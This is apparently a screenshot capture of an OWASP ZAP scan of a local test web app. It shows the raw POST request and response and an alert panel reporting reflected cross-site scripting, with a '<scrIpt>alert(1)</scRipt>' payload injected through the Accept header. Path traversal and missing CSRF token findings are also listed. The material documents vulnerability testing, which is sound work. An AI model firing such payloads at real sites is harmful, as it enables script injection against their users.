 Quick Start
Request
Requester
Header: Text
Body: Text
POST http://192.168.43.122:8082/process_comment.php HTTP/1.1
host: 192.168.43.122:8082
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.122:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/118.0.0.0 Safari/537.36
Accept: </p><scrIpt>alert(1);</scRipt><p>
Referer: http://192.168.43.122:8082/xss.php?comment=test
Accept-Language: hr-HR,hr;q=0.9,en-US;q=0.8,en;q=0.7
name=hDMSlotS&comment=FlnFsHQr
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Host: 192.168.43.122:8082
Date: Sat, 21 Oct 2023 12:03:32 GMT
Connection: close
X-Powered-By: PHP/8.1.24
Content-type: text/html; charset=UTF-8
ttp://www.google.com/search?q=ZAP</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comme
S</p><p>Comment: 0W45pz4p</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comment: </p>
Content Modified
History
Search
Upozorenja
Output
Spider
AJAX Spider
Active Scan
Cross Site Scripting (Reflected) (10)
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
POST: http://192.168.43.122:8082/process_comment.php
Path Traversal
Absence of Anti-CSRF Tokens
Cross Site Scripting (Reflected)
URL: http://192.168.43.122:8082/process_comment.php
Rizik: High
Confidence: Medium
Parametar: Accept
Napad: </p><scrIpt>alert(1);</scRipt><p>
Dokaz: </p><scrIpt>alert(1);</scRipt><p>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Input Vector: HTTP Headers
Opis:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A
browser instance can be a standard web browser client, or a browser object embedded in a software product such as the browser
within WinAmp, an RSS reader, or an email client. The code itself is usually written in HTML/JavaScript, but may also extend to